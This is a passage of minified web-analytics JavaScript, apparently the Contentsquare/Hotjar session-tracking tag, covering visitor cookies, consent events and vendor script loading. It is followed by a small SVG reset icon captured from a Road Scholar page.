0?!1:t.visitsCount!==this.gE}yP(){return!pt(this.yE)||$.now()-this.yE>this.pP}renewVisitor(){this.yP()?(this.yE=$.now(),this.mE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}mE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),ls="_cs_id",Uh=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.X.getItem(ls):t=this.N.get(ls),t?(Ug(t)||tt.warn(`Invalid visitor string: ${t}`),Lg(t)):null}set(t){var e;let i=Vg(t);if(this.E.cookielessTrackingEnabled)this.X.setItem(ls,i);else{let n=new csDate(t.expires);this.N.set(ls,i,n),(e=this.Mi)===null||e===void 0||e.call(this,ls,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ls):(this.N.delete(ls),(t=this.Di)===null||t===void 0||t.call(this,ls))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.N.delete(ls,uo.CURRENT_DOMAIN):this.N.delete(ls,this.N.getRootDomain()),this.set(t))}}return s})(),fb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Ni=e,this.fr=i,this.I=n,this.w=o,this.X=c}initWithQuota(){if(!this.E.collectionEnabled){this.EE();return}let t=new J_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new rb(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.EE(),kw(i)&&(ul.set(Sn.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(Dw)))})}vE(){this.I.schedule(()=>{var t;this.D=new vr,this.Q=new ng(this.D),this.C=new Vw(window.location,this.Q),this.N=new uo(this.E,this.C,this.Ni),this.N.init(),this.ft=new Z_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new Ag,this.w.addListener(e)),this.S=new Rg([Tg.UXA],e),this.Y=new Cg,this.tt=new Bw(e),this.Tt=new hw(this.E,new lw(this.E,this.N,this.ft),this.w)})}EE(){this.vE(),this.I.schedule(()=>{let t=new Uh(this.E,this.N,this.X),e=new Vh(this.E,t,this.w);new xw(this.E,this.w,this.S,e,this.C,this.Y,this.D,this.tt,this.N,this.ft,this.Tt).start()})}init(){te.isSupported()&&(this.E.encryptionPublicKey&&te.importKey(this.E.encryptionPublicKey),te.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q,at,Mt,le,he,I,X,Z;this.vE();let nt=new B_;this.w.addListener(nt),this.I.schedule(()=>{_=new hb(window.location,this.N),new sw().init(),w=wd.create(),g=new Ad(w),this.Ct===void 0&&(this.Ct=new eb(this.E,this.w,_,this.C,new fo),this.Ct.init())}),this.I.schedule(()=>{t=new ib(this.E,this.N,this.X),e=new cb(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Uh(this.E,this.N,this.X),n=new Vh(this.E,i,this.w,e),this.fr.setContext(n,e)}),this.I.schedule(()=>{c=new lb(n,e,this.Tt),u=new Wg(this.E,this.N,this.X),d=new Jg(window.location,u),p=new Kg(d),V=new ub(this.E,n,d),le=new kg(ii,this.E);let It;P=new mg(le,this.E.isChild,It),J=new yg(le),Q=new Eg(le),at=new Sg,Mt=new gg(P,J,Q,at),O=new bg(this.S,Mt),M=new tm(this.C),z=new Qg(M,this.S);let Vt=new Yg(this.E,this.N,this.X);he=new dw(this.D,Vt),B=new ty(this.S,he);let qe=new nb(n,e,d,he,this.E)}),this.I.schedule(()=>{let It=new db(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new x_(this.E.implementations,this.S,this.I),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.I.schedule(()=>{var qe,ys,Us,ge;O.init();let We=new cw(this.E,this.S,this.Tt,e,this.w),Re=new U_(this.E,this.N,this.ft),ue=new j_(this.w,window.location,Re),Tt=new V_(this.S,ue),wt=new Uw(this.S,this.E),j=new Lw(this.Q,new Ld),Ar=new Gw(e,n),hi,js,br,$i=new xh(this.E,n,e,D),Gi=new xh(this.E,n,e,D,js);Vt?(this.w.emitInitTracking(),new tb($i,Gi,w,n,e,Ar,j,this.w,this.S,O,this.E,Tt,ue,We,this.Tt,this.D,le,this.Q,this.C,wt,this.Y,Mt,he,B,M,z,this.I,g,this.N,this.ft,this.X,this.Ct,this.tt,br,hi,X,Z).start()):new Xg(this.w,this.S,O,Tt,ue,p,We).start()})})})}}return s})(),Ti=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(M){let z=M.source,B=M.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>z.postMessage("csBundleLoaded",M.origin))};e=B.token,O(i.loadBundle),u(M.origin)&&P()}}};function n(M,z){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(M,"{version}",z.version),"{token}",z.token),"{domain}",z.domain)}function o(){return e}r.getToken=o;function c(M){return M&&M.type==="csBundleInjection"&&u(M.domain)&&p(M.version)&&d(M.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(M){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(M)||r.hjDomainRegex.test(M)}r.isAuthorizedDomain=u;function d(M){return/^[a-zA-Z0-9]+$/.test(M)}r.isAuthorizedToken=d;function p(M){return/^[a-zA-Z0-9\.]+$/.test(M)}r.isAuthorizedTagVersion=p;function g(){let M=window.opener||window.parent;return window!==M&&window.addEventListener}r.isActivable=g;function _(M,z){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=M,B.onload=z,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(M){let z=document.createElement("link");z.rel="stylesheet",z.href=M,document.head.appendChild(z)}r.addStyle=w;function T(M){return`${M}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(M){window.addEventListener("message",M,!1)}r.listen=V;function O(M){window.removeEventListener("message",M,!1)}r.removeListener=O}(s||(s={})),s})(),jh="_hp_ved",pb=18e5,gb="/js/ved.js",mb="/css/ved.css",yb="/js/ved.css",Eb=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),vb=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(mb),i(yb)];csArray.prototype.forEach.call(_,w=>{Ti.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(jh,"on",pb)}function d(){return o(jh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:Eb.StatusUpdate,value:vb.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ti.addScript(i(gb)),n()))}r.init=g}(s||(s={})),s})(),Sb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ti.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),M(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ti.hjDomainRegex.test(P.origin)?i:P.origin,M(d.ping),O(d.insertMessageScript),w(Ti.addCacheBusting("utils.js")))},insertMessageScript:z(P=>{typeof P.data=="string"&&P.data!=="ping"&&(M(d.insertMessageScript),w(P.data))})};function p(){return Ti.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ti.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function M(P){window.removeEventListener("message",P,!1)}r.removeListener=M;function z(P){return function(J){J.origin===c&&P(J)}}r.secureListener=z;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Xn=window.CSFrameCommunication||Sb,_b=(()=>{class s extends $c{constructor(t){super(),this.I=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([re("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var wb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.fr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new uw,u=new cd(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new Zp(this.It,this.E);d.init();let p=new eg(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Jp();let _=new _b(u),w=new fb(this.E,d,this.fr,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return G.isMaskedElement(_)||G.isMaskedElementChild(_)},isAttributeSensitive(_,w){return G.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Qr(_.attributes,w=>G.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:nu},window.CSFrameCommunication||(window.CSFrameCommunication=Xn,Xn.isActivable()&&Xn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Xn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([re("main.start"),F("main.start")],s.prototype,"start",null),s})();function Ab(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),rt.counters.availableFeatures.set(s)})}var bb=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.SO=i,this._t=[],this._O=Bc().v,Ab()}flush(){this._t.length!==0&&(this.J.send({m:csArray.prototype.map.call(this._t,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.SO,v:this._O}),this._t=[])}push(t){csArray.prototype.push.call(this._t,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([Sr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Tb(s,r){let t=s.validationRate/10,e=Ni.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=wd.create(r.isTopWindowTracker()),u=new Ad(o).create(s.getMetricsUri()),d=new vr,p=new bb(u,d,s.projectId);rt.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Rb(){var s;ef();let r=new Yp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new rp(window,r);t.init();let e=new lp;if(Bd(tt),sp(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Op(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Mp;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),$f(),Tb(r,t),new wb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{ip(Rb)}catch{}});})();

// signature-c8c18d737affeb658871dfeb9546c1af6e28e6767cc5a9d5c6abd13a8e57abec

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/icon_reset.svg
body_size: -51
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48.257" height="38.903"><g data-name="Group 1" fill="#2794b6"><path data-name="Path 1" d="M14.274 29.307a13.994 13.994 0 0 1-3.911-12.039l4.876 1.625-3.607-14.68L0 13.864l5.08 1.676a19.431 19.431 0 0 0 26.465 21.894l-1.321-5.435a13.923 13.923 0 0 1-15.95-2.692Z"/><path data-name="Path 2" d="M43.177 23.363A19.431 19.431 0 0 0 16.712 1.469l1.321 5.435a13.949 13.949 0 0 1 19.861 14.732l-4.876-1.625 3.606 14.682 11.632-9.651Z"/></g></svg>